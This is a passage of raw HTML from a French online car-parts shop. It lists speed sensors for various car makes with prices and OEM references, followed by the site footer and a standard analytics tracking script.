                                    12,99€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4668-capteur-de-vitesse-renault-clio-megane-19-espace-r21.html" title="Capteur de vitesse RENAULT Clio Megane R19 Espace R21" itemprop="url" >
                                <span class="list-name">Capteur de vitesse RENAULT Clio Megane R19...</span>
                                <span class="grid-name">Capteur de vitesse RENAULT Clio Megane R19...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de vitesse RENAULT Clio Megane 19 Espace R21  Références constructeurs Numéro OEM :  ERA     550378ERA     550378AHOFFER     871115MAXGEAR 25-0009 , 250009MAXGEAR 250009RENAULT 7700414695RENAULT 7700425250RENAULT 7700810043SIDAT     83.3440 , 833440SIDAT     83.3440A2 , 833440A2SIDAT     833440SIDAT     833440A2VEMO     V46-72-0205VEMO...</span>
                            <span class="grid-desc">Capteur de vitesse RENAULT Clio Megane 19 Espace R21  Références...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=4668&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="4668">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4668-capteur-de-vitesse-renault-clio-megane-19-espace-r21.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4668-capteur-de-vitesse-renault-clio-megane-19-espace-r21.html" data-id-product="4668" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4258-capteur-de-vitesse-toyota-rav4-4runner-camry-3-celica-6-land-cruiser-prado-90-corolla-8-avensis-land-cruiser-100-yaris.html" title="Capteur de vitesse TOYOTA RAV4 4Runner Camry Celica Land Cruiser Prado Corolla Avensis Land Cruiser Yaris" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/4467-tm_home_default/capteur-de-vitesse-toyota-rav4-4runner-camry-3-celica-6-land-cruiser-prado-90-corolla-8-avensis-land-cruiser-100-yaris.jpg" alt="Capteur de vitesse TOYOTA RAV4 4Runner Camry 3 Celica 6 Land Cruiser Prado 90 Corolla 8 Avensis Land Cruiser 100 Yaris" title="Capteur de vitesse TOYOTA RAV4 4Runner Camry 3 Celica 6 Land Cruiser Prado 90 Corolla 8 Avensis Land Cruiser 100 Yaris" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4258-capteur-de-vitesse-toyota-rav4-4runner-camry-3-celica-6-land-cruiser-prado-90-corolla-8-avensis-land-cruiser-100-yaris.html" rel="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4258-capteur-de-vitesse-toyota-rav4-4runner-camry-3-celica-6-land-cruiser-prado-90-corolla-8-avensis-land-cruiser-100-yaris.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    17,99€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4258-capteur-de-vitesse-toyota-rav4-4runner-camry-3-celica-6-land-cruiser-prado-90-corolla-8-avensis-land-cruiser-100-yaris.html" title="Capteur de vitesse TOYOTA RAV4 4Runner Camry Celica Land Cruiser Prado Corolla Avensis Land Cruiser Yaris" itemprop="url" >
                                <span class="list-name">Capteur de vitesse TOYOTA RAV4 4Runner...</span>
                                <span class="grid-name">Capteur de vitesse TOYOTA RAV4 4Runner...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de vitesse TOYOTA RAV4 4Runner Camry Celica Land Cruiser Prado Corolla Avensis Land Cruiser Yaris  Références constructeurs Numéro OEM :  BLUE PRINT     ADT37233HOFFER     7517818MEAT &amp; DORIA     87818SIDAT     83.3122 , 833122TOYOTA     8318112020VEMO     V70720057WALKER PRODUCTS     240-1037 , 2401037WE PARTS     410570687Condition Neuf .</span>
                            <span class="grid-desc">Capteur de vitesse TOYOTA RAV4 4Runner Camry Celica Land Cruiser...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=4258&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="4258">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4258-capteur-de-vitesse-toyota-rav4-4runner-camry-3-celica-6-land-cruiser-prado-90-corolla-8-avensis-land-cruiser-100-yaris.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/4258-capteur-de-vitesse-toyota-rav4-4runner-camry-3-celica-6-land-cruiser-prado-90-corolla-8-avensis-land-cruiser-100-yaris.html" data-id-product="4258" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/565-sonde-capteur-de-vitesse-audi-a2-a3-a4-a6-80-100-golf-3-4-bora-new-beetle-sharan-transporteur-polo-skoda-seat.html" title="Sonde Capteur de vitesse Audi A2 A3 A4 A6 80 100 Golf 3 4 Bora New Beetle Sharan Transporteur Polo Skoda Seat" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/659-tm_home_default/sonde-capteur-de-vitesse-audi-a2-a3-a4-a6-80-100-golf-3-4-bora-new-beetle-sharan-transporteur-polo-skoda-seat.jpg" alt="Sonde Capteur de vitesse Audi A2 A3 A4 A6 80 100 Golf 3 4 Bora New Beetle Sharan Transporteur Polo Skoda Seat" title="Sonde Capteur de vitesse Audi A2 A3 A4 A6 80 100 Golf 3 4 Bora New Beetle Sharan Transporteur Polo Skoda Seat" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/565-sonde-capteur-de-vitesse-audi-a2-a3-a4-a6-80-100-golf-3-4-bora-new-beetle-sharan-transporteur-polo-skoda-seat.html" rel="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/565-sonde-capteur-de-vitesse-audi-a2-a3-a4-a6-80-100-golf-3-4-bora-new-beetle-sharan-transporteur-polo-skoda-seat.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    24,96€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/565-sonde-capteur-de-vitesse-audi-a2-a3-a4-a6-80-100-golf-3-4-bora-new-beetle-sharan-transporteur-polo-skoda-seat.html" title="Sonde Capteur de vitesse Audi A2 A3 A4 A6 80 100 Golf 3 4 Bora New Beetle Sharan Transporteur Polo Skoda Seat" itemprop="url" >
                                <span class="list-name">Sonde Capteur de vitesse Audi A2 A3 A4 A6...</span>
                                <span class="grid-name">Sonde Capteur de vitesse Audi A2 A3 A4 A6...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Sonde capteur de vitesse Vw Seat Audi SkodaAffectations :Audi A3 - A4 - A6 - 80 - 90 - 100 et CoupéSeat Ibiza - Cordoba - Alhambra Vw SharanFord Galaxy Seat Toledo Skoda OctaviaVw Golf 3 - Golf 4 et Bora - Corrado - Lupo - New beetle - Passat - T4 - PoloPalpeur de régime , gestion moteur :Capteur pour boite a vitesse automatiqueRéférence constructeur...</span>
                            <span class="grid-desc">Sonde capteur de vitesse Vw Seat Audi SkodaAffectations :Audi A3 -...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=565&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="565">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/565-sonde-capteur-de-vitesse-audi-a2-a3-a4-a6-80-100-golf-3-4-bora-new-beetle-sharan-transporteur-polo-skoda-seat.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/565-sonde-capteur-de-vitesse-audi-a2-a3-a4-a6-80-100-golf-3-4-bora-new-beetle-sharan-transporteur-polo-skoda-seat.html" data-id-product="565" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line last-item-of-tablet-line last-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/676-sonde-capteur-de-vitesse-compteur-audi-a2-a3-tt-vw-golf-4-new-beetle-lupo-polo-fabia-octavia-ibiza-leon-cordoba-toledo-arosa.html" title="Sonde capteur de vitesse Compteur Audi A2 A3 TT Vw Golf 4 New beetle Lupo Polo Fabia Octavia Ibiza Leon Cordoba Toledo Arosa" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/771-tm_home_default/sonde-capteur-de-vitesse-compteur-audi-a2-a3-tt-vw-golf-4-new-beetle-lupo-polo-fabia-octavia-ibiza-leon-cordoba-toledo-arosa.jpg" alt="Sonde capteur de vitesse Compteur Audi A2 A3 TT Vw Golf 4 New beetle Lupo Polo Fabia Octavia Ibiza Leon Cordoba Toledo Arosa" title="Sonde capteur de vitesse Compteur Audi A2 A3 TT Vw Golf 4 New beetle Lupo Polo Fabia Octavia Ibiza Leon Cordoba Toledo Arosa" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/676-sonde-capteur-de-vitesse-compteur-audi-a2-a3-tt-vw-golf-4-new-beetle-lupo-polo-fabia-octavia-ibiza-leon-cordoba-toledo-arosa.html" rel="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/676-sonde-capteur-de-vitesse-compteur-audi-a2-a3-tt-vw-golf-4-new-beetle-lupo-polo-fabia-octavia-ibiza-leon-cordoba-toledo-arosa.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    24,88€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/676-sonde-capteur-de-vitesse-compteur-audi-a2-a3-tt-vw-golf-4-new-beetle-lupo-polo-fabia-octavia-ibiza-leon-cordoba-toledo-arosa.html" title="Sonde capteur de vitesse Compteur Audi A2 A3 TT Vw Golf 4 New beetle Lupo Polo Fabia Octavia Ibiza Leon Cordoba Toledo Arosa" itemprop="url" >
                                <span class="list-name">Sonde capteur de vitesse Compteur Audi A2...</span>
                                <span class="grid-name">Sonde capteur de vitesse Compteur Audi A2...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Sonde capteur de vitesse Compteur Audi A2 A3 TT Vw Golf 4 New beetle Lupo Polo Fabia Octavia Ibiza Leon Cordoba Toledo ArosaSonde capteur de vitesse Compteur Audi Seat Skoda VwAffectation véhicules : Audi A2 A3 TTVw Golf 4 New beetle Lupo PoloSkoda Fabia OctaviaSeat Ibiza Leon Cordoba Toledo ArosaAppelation vw : Capteur détecteur de parcours ref...</span>
                            <span class="grid-desc">Sonde capteur de vitesse Compteur Audi A2 A3 TT Vw Golf 4 New...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=676&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="676">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/676-sonde-capteur-de-vitesse-compteur-audi-a2-a3-tt-vw-golf-4-new-beetle-lupo-polo-fabia-octavia-ibiza-leon-cordoba-toledo-arosa.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/sonde-capteur-vitesse-compteur/676-sonde-capteur-de-vitesse-compteur-audi-a2-a3-tt-vw-golf-4-new-beetle-lupo-polo-fabia-octavia-ibiza-leon-cordoba-toledo-arosa.html" data-id-product="676" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
        	</ul>








			<div class="content_sortPagiBar">
				<div class="bottom-pagination-content clearfix">
						<form method="post" action="https://www.piecesautos2607.com/comparaison-de-produits" class="compare-form">
		<button type="submit" class="btn btn-default button button-medium bt_compare bt_compare_bottom" disabled="disabled">
			<span>Comparer 
            	(
            	<strong class="total-compare-val">0</strong>
                )
                <i class="icon-chevron-right right"></i>
            </span>
		</button>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
	</form>
	
    
                    	
												<!-- Pagination -->
	<div id="pagination_bottom" class="pagination clearfix">
	    			<form class="showall" action="https://www.piecesautos2607.com/423-sonde-capteur-vitesse-compteur" method="get">
				<div>
											                <button type="submit" class="btn btn-default button exclusive-medium">
	                	<span>Afficher tout</span>
	                </button>
																																							<input type="hidden" name="id_category" value="423" />
																			                <input name="n" id="nb_item" class="hidden" value="29" />
				</div>
			</form>
				
        			<ul class="pagination">
									<li id="pagination_previous_bottom" class="disabled pagination_previous">
						<span>
							<i class="icon-chevron-left"></i> 
                            <b>Pr&eacute;c&eacute;dent</b>
						</span>
					</li>
																															<li class="active current">
							<span>
								<span>1</span>
							</span>
						</li>
																				<li>
							<a  href="/423-sonde-capteur-vitesse-compteur?p=2">
								<span>2</span>
							</a>
						</li>
																																			<li id="pagination_next_bottom" class="pagination_next">
						<a  href="/423-sonde-capteur-vitesse-compteur?p=2">
							<b>Suivant</b> <i class="icon-chevron-right"></i>
						</a>
					</li>
							</ul>
			</div>
    
    <div class="product-count">
    	    		                        	                        	R&eacute;sultats 1 - 20 sur 29.
		    </div>
	<!-- /Pagination -->

				</div>
			</div>
			
						</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
            <div class="under_content">
            	<div class="container">
                	<div class="row">
                                            </div>
            	</div>
            </div>
			<!-- Footer -->
			<div class="footer-container">
				<footer id="footer"  class="container">
					<div class="row">	<!-- MODULE Block footer -->
	<section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
		<h4>Informations</h4>
		<ul class="toggle-footer">
							<li class="item">
					<a href="https://www.piecesautos2607.com/promotions-offres-speciales-pieces-auto-2607" title="Promotions">
						Promotions
					</a>
				</li>
									<li class="item">
				<a href="https://www.piecesautos2607.com/nouveaux-produits-pieces-auto-2607" title="Nouveaux produits">
					Nouveaux produits
				</a>
			</li>
										<li class="item">
					<a href="https://www.piecesautos2607.com/meilleures-ventes-pieces-auto-2607" title="Meilleures ventes">
						Meilleures ventes
					</a>
				</li>
												<li class="item">
				<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">
					Contactez-nous
				</a>
			</li>
															<li class="item">
						<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
							Mentions Légales
						</a>
					</li>
																<li class="item">
						<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
							Conditions d&#039;utilisations / Conditions générales de vente
						</a>
					</li>
												</ul>
		
	</section>
		<!-- /MODULE Block footer -->
<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-3">
	<h4>
    	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Gérer mon compte client" rel="nofollow">Mon compte</a>
    </h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li>
            	<a href="https://www.piecesautos2607.com/historique-des-commandes-pieces-auto-2607" title="Mes commandes" rel="nofollow">Mes commandes</a>
            </li>
			            	<li>
                	<a href="https://www.piecesautos2607.com/suivi-de-commande" title="Mes retours de marchandise" rel="nofollow">Mes retours de marchandise</a>
                </li>
            			<li>
            	<a href="https://www.piecesautos2607.com/credit-slip" title="Mes avoirs" rel="nofollow">Mes avoirs</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/adresses" title="Mes adresses" rel="nofollow">Mes adresses</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/identite" title="Gérer mes informations personnelles" rel="nofollow">Mes informations personnelles</a>
            </li>
						
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
<section id="social_block" class="footer-block col-xs-12 col-sm-3">
	<h4>Nous suivre</h4>
	<ul class="toggle-footer">
					<li class="facebook">
				<a target="_blank" href="https://www.facebook.com/Pi%C3%A8ces-Autos-26-07-395609580586991/" title="Facebook">
					<span>Facebook</span>
				</a>
			</li>
						                        	</ul>
</section>
<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3">
	<div>
        <h4>Coordonnées du magasin</h4>
        <ul class="toggle-footer">
                        	<li>
                    <span>Pièces Autos 26 07
                    	</span>
                        30 Rue Charles Sauvajon
Quartier La Bayot
Lotissement Le Val Green 
26000 Valence
                                    	</li>
                                    	<li>
            		<span>06 68 69 11 79</span>
            	</li>
                                    	<li class="mail">
                    E-mail : 
            		<a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%70%69%65%63%65%73%61%75%74%6f%73%32%36%30%37.%63%6f%6d" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x70;&#x69;&#x65;&#x63;&#x65;&#x73;&#x61;&#x75;&#x74;&#x6f;&#x73;&#x32;&#x36;&#x30;&#x37;&#x2e;&#x63;&#x6f;&#x6d;</a>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->

				<script type="text/javascript">
					jQuery(document).ready(function(){
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('EUR');
						MBG.add({"id":"4302","name":"\"Capteur de vitesse AUDI 80 B3 B4 100 C3 90 B3 200 C3 V8 A4 B5 A6 C4 A8 D2 SKODA Superb VW Passat\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4302-capteur-de-vitesse-audi-80-b3-b4-100-c3-90-b3-200-c3-v8-a4-b5-a6-c4-a8-d2-skoda-superb-vw-passat.html","price":"8.50"},'',true);MBG.add({"id":"4415","name":"\"Capteur de vitesse AUDI A2 SEAT Ibiza Cordoba SKODA Fabia Roomster Rapid VW Golf 4 Lupo Bora Polo\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4415-capteur-de-vitesse-audi-a2-seat-ibiza-3-cordoba-skoda-fabia-roomster-rapid-vw-golf-4-lupo-bora-polo-4-5.html","price":"18.40"},'',true);MBG.add({"id":"4437","name":"\"Capteur de vitesse CHEVROLET Matiz Kalos Lacetti Rezzo Evanda Aveo Epica Spark FIAT Palio\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4437-capteur-de-vitesse-chevrolet-matiz-kalos-lacetti-rezzo-evanda-aveo-epica-spark-fiat-palio.html","price":"11.40"},'',true);MBG.add({"id":"4325","name":"\"Capteur de vitesse CHRYSLER Voyager New Yorker Stratus 300M Cirrus Sebring DODGE Avenger Journey\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4325-capteur-de-vitesse-chrysler-voyager-4-new-yorker-14-stratus-300m-cirrus-sebring-dodge-avenger-journey.html","price":"16.80"},'',true);MBG.add({"id":"4326","name":"\"Capteur de vitesse CHRYSLER Voyager New Yorker Stratus 300M Cirrus Sebring DODGE Avenger Journey JEEP Grand Cherokee\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4326-capteur-de-vitesse-chrysler-voyager-4-new-yorker-14-stratus-300m-cirrus-sebring-dodge-avenger-journey-jeep-grand-cherokee.html","price":"16.85"},'',true);MBG.add({"id":"568","name":"\"Capteur de vitesse compteur Audi A3 Vw Golf 3 4 Bora Polo Caddy Ibiza Cordoba Inca Octavia\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F568-capteur-de-vitesse-compteur-audi-a3-vw-golf-3-4-bora-polo-caddy-ibiza-cordoba-inca-octavia.html","price":"18.99"},'',true);MBG.add({"id":"4278","name":"\"Capteur de vitesse FIAT Uno Barchetta Brava Marea Strada Punto Siena Doblo Stilo Panda Linea LANCIA Y\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4278-capteur-de-vitesse-fiat-uno-barchetta-brava-marea-strada-punto-siena-doblo-stilo-panda-linea-lancia-y.html","price":"15.99"},'',true);MBG.add({"id":"4345","name":"\"Capteur de vitesse HONDA Civic\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4345-capteur-de-vitesse-honda-civic-6.html","price":"19.99"},'',true);MBG.add({"id":"4346","name":"\"Capteur de vitesse HONDA CIVIC Coup\\u00e9\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4346-capteur-de-vitesse-honda-civic-7.html","price":"24.99"},'',true);MBG.add({"id":"4344","name":"\"Capteur de vitesse HONDA Civic VI\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4344-capteur-de-vitesse-honda-civic-6.html","price":"18.50"},'',true);MBG.add({"id":"4347","name":"\"Capteur de vitesse HONDA Jazz City\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4347-capteur-de-vitesse-honda-jazz-city.html","price":"15.99"},'',true);MBG.add({"id":"4355","name":"\"Capteur de vitesse HYUNDAI Sonata Trajet Elantra Santa Fe Getz KIA Cerato K2500 Carens cee\\u2018d Soul Picanto\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4355-capteur-de-vitesse-hyundai-sonata-4-trajet-elantra-3-santa-fe-getz-kia-cerato-k2500-carens-3-ceed-soul-picanto-2.html","price":"13.70"},'',true);MBG.add({"id":"4277","name":"\"Capteur de vitesse MITSUBISHI GALANT LANCER CHRYSLER SEBRING\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":12,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4277-capteur-de-vitesse-mitsubishi-galant-ea2aea2w-lancer-chrysler-sebring.html","price":"14.99"},'',true);MBG.add({"id":"4373","name":"\"Capteur de vitesse MITSUBISHI Pajero Sport L400 L200\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":13,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4373-capteur-de-vitesse-mitsubishi-pajero-2-pajero-sport-l400-l200.html","price":"12.99"},'',true);MBG.add({"id":"4257","name":"\"Capteur de vitesse NISSAN Almera N16\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":14,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4257-capteur-de-vitesse-nissan-almera-2.html","price":"29.99"},'',true);MBG.add({"id":"2400","name":"\"Capteur de Vitesse Opel Combo Corsa Astra Tigra Zafira Agila Ascona Kadett Omega Meriva Vectra Signum Speedster\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":15,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F2400-capteur-de-vitesse-opel-combo-corsa-astra-tigra-zafira-agila-ascona-kadett-omega-meriva-vectra-signum-speedster.html","price":"11.88"},'',true);MBG.add({"id":"4668","name":"\"Capteur de vitesse RENAULT Clio Megane R19 Espace R21\"","category":"\"sonde-capteur-vitesse-compteur\"","brand":"","variant":"null","type":"typical","position":16,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fsonde-capteur-vitesse-compteur%2F4668-capteur-de-vitesse-renault-clio-megane-19-espace-r21.html","price":"12.99"},'',true);MBG.add({"id":"4258","name":"\"Capteur de vitesse TOYOTA RAV4 4Runner Camry Celica Land Cruiser Prado Corolla Avensis Land Cruiser 